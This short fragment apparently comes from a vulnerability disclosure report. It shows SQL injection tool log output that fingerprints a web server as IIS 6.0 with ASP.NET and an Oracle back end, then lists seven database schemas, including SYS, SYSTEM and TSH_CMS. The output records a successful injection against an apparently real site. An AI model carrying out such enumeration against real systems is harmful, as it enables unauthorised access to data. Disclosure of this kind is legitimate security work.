 [12:32:59] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
[12:32:59] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database nam
[12:32:59] [INFO] fetching database (schema) names
[12:32:59] [INFO] the SQL query used returns 7 entries
[12:32:59] [INFO] resumed: CTXSYS
[12:32:59] [INFO] resumed: EXFSYS
[12:32:59] [INFO] resumed: MDSYS
[12:32:59] [INFO] resumed: OLAPSYS
[12:32:59] [INFO] resumed: SYS
[12:32:59] [INFO] resumed: SYSTEM
[12:32:59] [INFO] resumed: TSH_CMS
available databases [7]:
[*] CTXSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[*] TSH_CMS
www.wooyun.org